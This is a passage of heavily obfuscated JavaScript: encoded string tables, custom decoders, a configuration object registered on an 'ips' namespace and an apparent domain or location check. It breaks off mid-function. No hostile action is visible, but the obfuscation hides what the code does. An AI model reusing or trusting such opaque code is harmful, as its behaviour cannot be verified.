Z#mc[bP5X:<","J^q..Eg","]WvLr/3Z",";v]Ux7cZ","`vnf","7D@pibuV","t%:UI`VVrQBq3HtwlfSUx7#\"sB}&8tjoas5?~u03RSJ|%+sw_OXxa>}:G1O&>5*FC_~#U^/\"lcLgOtzB","zW3rj","3s:UX8!Z","gWBl:^T","Qs9xu7}Z","t%Lf","gavLM<oP^AIXy5B%jV","R_XxC^)RYyZP~H","ssFl*2oE_1K1=PAw:sD","8Dnfc<VE2Q","R_vpC","UbkUF.#Z","sbYhU^`3/@/[ub`%","}f6pp/]Z",":svp}9JZ","C.5L","~^+pF7^F.ec0WI\"JjV","C_Epj","2Jm>ouXQeQ","gavLM<oP?IIX/tvrRs!x_2#Z",",JTrr)nZ","gavLM<oPAz[uU#b+}T","nOIl:^T","gavLM<oP?IJ?(W[3/vGpx7T",",LSUx7Q\"T;P","8DEpw9HLe&#","gavL87cZ","0%iU:^T","gavLM<oP?I0X$C@+N=Qp`>cZ","8D1ga^/\"lc0","8DEpP[.3m","8Dyfc^}:_1#","7D@pibR<H","t%:UI`VVrQBq3HtwlfugU^quzEf,ZIzB3sOgC^+E[v@;/tM%qJDpo2UVK1ig0tb+6j:Us","IGCp$uQ!>e/t^WR+","C_Epx7y\"~E","0~CpSx#Z","Rs2fP9$:Y","Ub+po2{}GeoDD]<~[vCpSxQZ","t%5po2wEvEy;Zi","gavL87_FvK6;kik","I%:UV?m7,e#","|v`zG.0Z","gavL87_Fu0,&oH","UbVgG.0Z","gavLM<oPAz[uU#b+(zRlU^+Er&IuV","gavL87_Fj0;2V","gavL87_Fu0,&=^Gw,~vLR","gavL87_FFkS;25F","~OBle7I)CzV/<?j!YH5px7+FAz@;X5sJlH6p%2DV",";vIl77%Z","oK&H","Fg5?C+UauhYPoA`%yv+nE_FoH",":bHlC","gavL87_F5K%","3sOgC^PPvE&X^]MJ}KD","HHXxU^|)~ESX/tk","8Dnf(>cZ","t%:UI`*+Y","hg$Rj","t%P$r)T","VHjg1}3Z","VHjgJ@Fjm","Ub@LO`#Z","!_EpJ)T","8Dyfc^JZ","JO5L","8D1gE^=9gyZINtK","8DEpw9HLe&>Qw8L","hg$R{g5oY","j_9xf.QZ","j_9xdxj,,e","j_9x&?8\"0cd","j_9xZ|S\"_1h","gavL87_FZsPSV","j_9xt8Z[Y","t%:UI`VVrQd","}D2fE_X\"G1#","4!?fv8}:uhg","S~kUo2W!%Sh","_OXxa>}:G1:","|vugG.}:<vX","qjr[c>VE$1eh6s+G)D*WOx^<>S2#kIdJasTtk.jP_1](~7q!y4T","gavLM<oPAz[uU#b+Fv$x(>7er;[u1bF","Ub+po2AZ","(DBl","W_Hx_2T","gavL87_FCcL0m#[3/vGpx7T","\"cvxz8NZ","hg7:OxE7Y","NW:U4*.\"~E","Qs9xa^#Z","gWcxj","gavLM<oPAzudWt\"%9vLtJ/dZ","MsIl","|vjgt9S:xG4}li","gavL87_FCcL0m#k",",LSUx7S:G1}e+]\"%HV","d~`zz8T","\"LSUx7#\"A;_;/t3Jt%`z$","gavLM<oPAzudWt\"%9vkhm>eE_c","o_Cp0v*V","IGCp?<5mNcSX^]2WhgBl","5D6pU@bZ>e","dgugC","\"LSUx7kZ","698,~uKZ","tO`ze7LZ","&DEpB>T","s}Flj/KZ","]Wcxj","*Jm>e7T","}WFlR",",j!xKn03Ke","}WFl4O>\"MyO","5D6p5UVE_1S;xH","gaXz6?_Fzy8&V","5D6p5U#:4c6;kIF","(DbxK>KZ","\"Le:d[!:_1_;/t3Jt%`z$","5D6p5U%Z","XW`z27KZ","gWugC","IGCp?<5m]yhX+8AwQV","js}hJ/z,Y","t%jYr/kZ","t%e:d[!:Nc","+_MUx7y\"~E","nO?fLb=3GeSXV","Rs2fP9$:Jb1uzH",":s9xa^#Z","W_1gG.3Z","5v^>1?cZ","Rs@pL\"_FfeO","o_Cp/hNZ","gWugA7T","?S.v1|3Z","__h>B>fEzyU1~H","xJ]UOxQ\"gyg","VH\"U4*e7gyU1ObN]*%Bl",">J$xP,;3xG4}G#I+ygD","gaXz6?fE2&j1V","gaXz6?fEN1#SoH","yv6LK.;:Y","B}`zC","^v`zj","IYDpOxpZ","asXzp^Q\"gyg","aKvLt9dY_e$0~?gB0d$x1?}:I@k,/tLKZVYt*9T","qjAts","RKU>K>VECc",")DTt+/}:ayx&!?T!",")DTt+/}:ayx&Fik",":sBl","Sv$x(>hV","gavLM<oP?I6;I?$+F%Xzc>;3Y","gavLM<oP?I6;I?$+YW@pe<}:@e",":}(>B<^FH","/v^>G.]Z",",Jlvp^]Z","gavLM<oP?I@;r?i~,~`i:^82Y","Qs6p;.KZ","IGCp?<}:Ge`jb5_]","2Jm>ou&V","gavLM<oP^AgXZI`%rK7:c>JZ","S~2f])T","IGCp,>Zy>Si1d5Wo@f]U:^`3m","~_vpP9JZ","gavLM<oP?IB1d5Wo@f]U:^`3m","8Dnfc<KZ","\"LSUx7#\"A;i1r?Gw,~D",":svp}9Vzn;#","\"LkUtx]ZGzB1/tD~D+5L","UszlR","VKXlM^3Z","gavLM<oP?I@;r?i~,~cR*9;:Y","kbBl+/]Z","IGCpG>xm,1|jb5_]","j_:U:","5D6p5ULLe&=})Hk","gavLM<oPm","5D6p5ULLe&^t~?)%o_nf:^}Z","o_CpC",",J`i}9#Z","__h>B>fEU&IuV","IGCpL<[\"{SOXs]b!:O6po2nZ","gavLM<oP^AwS@]<~rK6L}9ij>er?V","aKvLt9dY_e$0~?gB}@1gc>RE7&ToV","xJ^>P,T","IGCpo8IFYy>t1H","z@@po2Q\"4c","IGCp+9y3x@]Dn5(JMs,Li.Dj[vOXgIm","6j+ps","uwYU:^UV","ZHYhJ/dZ","\"LSUx7#\"sBaS@]<~+g`z$","}WlD","ssDp/7;3Y","aKvLt92S>SN\"1V","\"LSUx7UFhy@","EpjgC","69x.K.]Z","EpjgI06<>SSuNtK","VH9x~uT",">``lK7^e8&j1Qt$R_T","r_jgC","Epjgl6T","gavLM<oP?IlIF?#r","gaXz6?cZ","AOIl:^T","h%5L","m}2f!)xRT;guU#b+","lHDpp^T","gavLM<oP?I[uU#b+HV","C}:Ux7fEN1#SoH",",JHx45LZ",":sDp8<#Z","*g\"U@xnZ","nOXzO[+Fbe","MaXz6?cZ","Lg5L:^S3>e#","lHnf","]Wbx:/e7>SSuV","gavLM<oP?I(}d5u]{O8,:/e7>SSuV","VYMh]PE7]y^tli","gavLM<oP^AIXK5,]js6LR","]W@pe<}:@e","gavLM<oP^Ac0,]swg%w>x7;3Y","]W@pe<JZ","qjr[c>KZ","1g~#,^KZ","BeYUC2cZ","<vw>ouyT",")D}^m|$Z",">YNicr$Z","gavLM<oP?I@;r?b+pOjg6?T","`ejge7#Z","D_vLj","t%:UI`VVrQBq3HtwlfSUx7kZ","692jr/::myp\"pHaJ8Y?fiCAZ","h%MhJ/7<,ew\"^5AwmQMfA_T","5v,pj","<G^>)<E7]y^tJIC+","gavLM<oP?I@;r?b+pO5Lj","gavLM<oPsLc0,]swg%w>x7;3Y","UOyf","[aRl@[,owyaS7b.]jV","__h>B>/X+Es,O?Gw,~D","\"LSUx7J2[y^uV","aKvLt9dY_e$0~?gB,z`zO[XQtKq%V",",LSUx7J2[y^uJjI+YV","O9+pOxQZ","O9+pOx::@e","tgFl","Es^>]u#Z","Fb9xC","N@@po2$XWcCFTC3J3sD","gavLM<oP^A6;kI#rfQP>a","n=lp)>kZ","9v!zP9!Z","699Rj>cZ","=1#pD|NZ","__h>B>cZ","MavLR","+_vLwg&F>e","ga3fO[0:~E","\"LSUx7UFhyB86sB%nOD","\"LSUx7UFhyB8TAX%jV","IGCp)/(<iE?}rAK","THFlbv*V","+_vLwg&FxSn;IbK","~_R._2cZ","gavLM<oP^A1;(8G]ssil","\"e6po2T","w_@p|7y\"~E","__2f","FsP>_2cZ","Fb9x9z%Z","%WXx77T","THFlR","FJCpg[L\"G1#","gavLM<oPsLy;WtEC/v5L","|v5LU^]Z","gavL4O%Z",".a5RbzT","yfXxa>JZ","G_2f","Fb9x9zYL@e","mH5pE#y:Wc:ctbb+","xJ$xU^nZ","\"Le:d[3Z","JO%ubx#Z","+WEpo2T","5D6p5U&F#&a1rA`%p_yf","qjr[c>VE$1kn6s+G)DTtU^*FxS7d)9MJ\"z+p@xP|gh`O6ZH","Qc,pk7R7lS0XV","IGCp?<5m]yhX&kN]lV","ZHGpj","t%jYr/^miE","t%e:d[3Z","9vXx_2&RxS[u&kN]lV","RsHxP9QZ","gavLM<oP?IHPNItrZHGpj","}fMUH|uFOc0XYi","6jcxF>&FGe!\"T","6jcxm.zo,e%\"T","dN+p0x?Khy~D^WhB","3syfs.E7Y","*%6po2(RRS30li",".a^>~uT","xJ^>P,(RRS30li","aKvLt9MKgE0XQj/J(e?g=>SKxSpnLH5+/vdf","xJ^>P,1m@eS$!CY]bf\"Uh[$XWc0","5D6p5UpZ","UbkUF.S:0S1u!Ck","Uszlt90:Ge","vgMUD|BP,@CeV","\"LSUx7#\"A;Vv0tewaVvWi|kL%ciPrH#rC_Epj","gaw>P,XQtK","gaw>P,i<gyMvV",":svp}9Vzn;(VnC3J:V","$bFlW","3sbxn93Z","xJ[U0x&,m11;X53o{KvLp^nZ","THFl\"<5mNc","\"LSU%2|)0c9uV",",LSUx7J2[y^uJjI+YVVL*9ALqm6;ZIzBOG5L:^S:+ONS(W9p","IGCpQ^>X_1Vv0tewKQ1L}9ezVO:","gavLM<oP?Iev0tk",",j!xKn)mYyNh\"~sw_O`z27_|we4}JIa+]O<#U^KZ","MsIl{2fECc","Uszlt9}Z",",j!xZ}ijFSudQtswjsD","jsTrL73Z","HHvp`>T","gavLM<oP?Iev0tI+fV","6w1L}9uFzE3{v]J!","2J$xO[T","8D1gj)NZ","PgkhF>%Z","gavLM<oP?I2[?5B%`eHxr/QZ","__&$S`;3Y","5v[UC","gavLM<oP?I2[?5B%lsdf77bZ","4J:hn9Vzn;#","gavLM<oP?I2[?5B%d~vLW>42AQ8dV","Rs@pL\"cZ","jWyfU/dZ","Fa3fh[42Y","C_Epx7cZ","IGCp*[E7GeSXV","R_XxC^uV","|JCpg[T","Rs:UN2fENc","hgfY57cZ","0%vLC","{fSU8<pZ","Cb6p8OIV","gaw>P,X:_cH0WtAwKV","ZxRUx7j,LSSu!5,]CYqpL\"+FbeL0h]fKZV","hgfY57_Fwy]SV","Rs@p/7l3YyS$7bb+aV","~KDp/7o,>Sk,li","gavLM<oP?IJ?(Wvr~KDpj"]);function i1Sw5q(){var kSVikz=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],xqRJab,__globalObject,__TextDecoder;Qwbf6qp(xqRJab=void 0,__globalObject=[]);try{Qwbf6qp(xqRJab=Object,__globalObject[Nx9cH49[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}gsCNOy:for(__TextDecoder=Nx9cH49[0];__TextDecoder<kSVikz[Nx9cH49[4]];__TextDecoder++)try{var __Buffer;xqRJab=kSVikz[__TextDecoder]();for(__Buffer=Nx9cH49[0];__Buffer<__globalObject[Nx9cH49[4]];__Buffer++)if(typeof xqRJab[__globalObject[__Buffer]]===Nx9cH49[5])continue gsCNOy;return xqRJab}catch(__Uint8Array){}return xqRJab||this}Qwbf6qp(__globalObject=i1Sw5q()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var kSVikz=new __Array(Nx9cH49[18]),xqRJab,__globalObject;Qwbf6qp(xqRJab=__String[Nx9cH49[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;Qwbf6qp(__Buffer=void 0,__Array=__TextDecoder[Nx9cH49[4]],__globalObject[Nx9cH49[4]]=Nx9cH49[0]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Array;){Qwbf6qp(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=Nx9cH49[17]?__Uint8Array=__Buffer:__Buffer<=Nx9cH49[37]?__Uint8Array=(__Buffer&Nx9cH49[45])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:__Buffer<=Nx9cH49[57]?__Uint8Array=(__Buffer&Nx9cH49[40])<<Nx9cH49[10]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:__String[Nx9cH49[8]]?__Uint8Array=(__Buffer&Nx9cH49[9])<<Nx9cH49[47]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[10]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:(__Uint8Array=Nx9cH49[6],utf8ArrayToStr+=Nx9cH49[41]),__globalObject[Nx9cH49[11]](kSVikz[__Uint8Array]||(kSVikz[__Uint8Array]=xqRJab(__Uint8Array))))}return __globalObject.join("")}}());function IvTikn(kSVikz){return typeof __TextDecoder!==Nx9cH49[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(kSVikz)):typeof __Buffer!==Nx9cH49[5]&&__Buffer?__Buffer.from(kSVikz).toString("utf-8"):utf8ArrayToStr(kSVikz)}function BVhaja(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="&G=Prhu~7c4V#3>]{.vdi|nUwoZBytWRj2K86X%pA1k[$NSMLJCOEDeq9_:\"!^<Fb@Yzx*0I/a,T+Q`?sfH5g();}ml",__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=""+(__globalObject||""),__String=__Buffer.length,kSVikz=[],xqRJab=Nx9cH49[0],__Array=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<__String;lZwSV8++){var xfKJWd=__TextDecoder.indexOf(__Buffer[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],xqRJab|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(kSVikz.push(xqRJab&Nx9cH49[3]),xqRJab>>=Nx9cH49[2],__Array-=Nx9cH49[2])}while(__Array>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){kSVikz.push((xqRJab|utf8ArrayToStr<<__Array)&Nx9cH49[3])}return IvTikn(kSVikz)}function __String(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}switch(__globalObject){case __String(121):return __TextDecoder+__Uint8Array}}function MwO18dE(){}function nkqwFR(__globalObject,__TextDecoder=Nx9cH49[1]){function __Uint8Array(__globalObject){var __TextDecoder="FSq049^yOm#E)/?~k1KT{lYD5@W}+`2I>*xt7[pCoVgQhaBH:w|_.PrA!]&v,n(%\"izU6u=<X3$fN;b8GLZMjdeJscR",__Uint8Array,__Buffer,kSVikz,xqRJab,__String,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,kSVikz=[],xqRJab=Nx9cH49[0],__String=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],xqRJab|=__Array<<__String,__String+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(kSVikz.push(xqRJab&Nx9cH49[3]),xqRJab>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){kSVikz.push((xqRJab|__Array<<__String)&Nx9cH49[3])}return IvTikn(kSVikz)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}Object[xfKJWd(122)](__globalObject,__Buffer(123),{[__Buffer(124)]:__TextDecoder,[__Buffer(125)]:Nx9cH49[21]});return __globalObject}function Qwbf6qp(){Qwbf6qp=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="TVZDHiYmLflGKFksAeQEcBMa3jWC$R:UprJ+!~]w%oN_{*}Pnt#vXzghdO0@bIS&y1;69<[^?u.,>x/|2785`)\"(=q4",__Uint8Array,__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __String(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}ips[__String(126)][__String(Nx9cH49[17])+Nx9cH49[370]](__String(Nx9cH49[18]),{[__String(Nx9cH49[106])]:Nx9cH49[19],[__String(Nx9cH49[151])]:Nx9cH49[19],[__String(Nx9cH49[196])]:Nx9cH49[19],[__String(Nx9cH49[82])]:Nx9cH49[19],[__String(133)]:Nx9cH49[19],[__String(Nx9cH49[378])]:Nx9cH49[19],[__String(Nx9cH49[372])]:Nx9cH49[19],[__String(Nx9cH49[352])]:Nx9cH49[0],[__String(Nx9cH49[119])]:Nx9cH49[0],[__String(Nx9cH49[380])]:Nx9cH49[20],[__String(Nx9cH49[117])]:Nx9cH49[20],[__String(Nx9cH49[351])]:Nx9cH49[21],[__String(Nx9cH49[360])]:Nx9cH49[21],[__String(142)]:Nx9cH49[21],[__String(Nx9cH49[152])]:Nx9cH49[21],[__String(Nx9cH49[169])]:Nx9cH49[21],[__String(145)+__String(146)+__String(147)]:Nx9cH49[21],[__String(Nx9cH49[107])]:Nx9cH49[21],[__String(Nx9cH49[105])]:Nx9cH49[21],[__String(Nx9cH49[366])]:Nx9cH49[0],[__String(Nx9cH49[438])]:Nx9cH49[19],[__String(Nx9cH49[381])]:Nx9cH49[21],[__String(Nx9cH49[150])]:Nx9cH49[21],[__String(Nx9cH49[442])]:Nx9cH49[19],[__String(Nx9cH49[353])]:Nx9cH49[0],[__String(Nx9cH49[187])]:15000,[__String(157)]:Nx9cH49[21],[__String(158)]:Nx9cH49[0],[__String(159)]:5000,[__String(160)]:120000,[__String(Nx9cH49[102])]:__String(Nx9cH49[103]),[__String(Nx9cH49[104])]:Nx9cH49[21],[__String(Nx9cH49[354])]:Nx9cH49[20],[__String(165)]:180000,[__String(Nx9cH49[355])]:Nx9cH49[19],[__String(Nx9cH49[121])]:{},[__String(168)](){function __Uint8Array(__Uint8Array){var __Buffer="&`AY29M{l$1Z:f/FugGb75o*_BNEP3mX};OpS%^h@IC~Q4).HWkiR=!Tj?6KJ(|VvDUL#\"z>wqdx,atrn<cy+]8[0es",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(__String(169)in MwO18dE){__Array()}function __Array(){var __Uint8Array=function(__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI,eOkp5u,ECmWvV,ggENan;if(__Buffer<Nx9cH49[23])return Nx9cH49[0];Qwbf6qp(__Array=Math.max(...__Uint8Array),utf8ArrayToStr=Math.min(...__Uint8Array));if(__Array===utf8ArrayToStr)return Nx9cH49[0];Qwbf6qp(lZwSV8=Array(__Buffer-Nx9cH49[1]).fill(Number.MAX_SAFE_INTEGER),xfKJWd=Array(__Buffer-Nx9cH49[1]).fill(Number.MIN_SAFE_INTEGER),i1Sw5q=Math.ceil((__Array-utf8ArrayToStr)/(__Buffer-Nx9cH49[1])),nkqwFR=Nx9cH49[0]);for(QhIyaI=Nx9cH49[0];QhIyaI<__Buffer;QhIyaI++){if(__Uint8Array[QhIyaI]===utf8ArrayToStr||__Uint8Array[QhIyaI]===__Array)continue;Qwbf6qp(nkqwFR=Math.floor((__Uint8Array[QhIyaI]-utf8ArrayToStr)/i1Sw5q),lZwSV8[nkqwFR]=Math.min(lZwSV8[nkqwFR],__Uint8Array[QhIyaI]),xfKJWd[nkqwFR]=Math.max(xfKJWd[nkqwFR],__Uint8Array[QhIyaI]))}Qwbf6qp(eOkp5u=Number.MIN_SAFE_INTEGER,ECmWvV=utf8ArrayToStr);for(ggENan=Nx9cH49[0];ggENan<__Buffer-Nx9cH49[1];ggENan++){if(lZwSV8[ggENan]===Number.MAX_SAFE_INTEGER&&xfKJWd[ggENan]===Number.MIN_SAFE_INTEGER)continue;Qwbf6qp(eOkp5u=Math.max(eOkp5u,lZwSV8[ggENan]-ECmWvV),ECmWvV=xfKJWd[ggENan])}eOkp5u=Math.max(eOkp5u,__Array-ECmWvV);return eOkp5u};console.log(__Uint8Array)}Qwbf6qp(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Buffer="GqIhgCvz`)&:oXBL2p!.#35A~M|Esw{dT]$f4/0i@H+7eP*,J_aDt>9OxmrZ1;kQWU^R<u(lSKNYV6j}cbnF[%y\"?8=",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Array=__Uint8Array([Nx9cH49[30],nkqwFR(170),nkqwFR(171)]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Buffer="R(]|4TDHM){8eXwc/=sO;Qi*lGqhIU%EYWSpNVKZgyLz0B.6d7!9:`$~A5^jCFk@Jo}nmfb#3v><,u+&a\"rP?x2_1[t",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==eOkp5u(Nx9cH49[22])&&typeof location!==eOkp5u(Nx9cH49[22])&&location[__Buffer]){function ECmWvV(__Uint8Array){var __Buffer="|mGPOnABiIgCLqcYpNS]QV7f:xoXhwW96#28^?Hv!4leFk)0ZUE&>(ubR1DT@JjK~_s.%Mra/,d5t$`\"}yz3;=*<[+{",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===ggENan(173)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(b8DQ_O7){function RjB_cwK(__Uint8Array){var 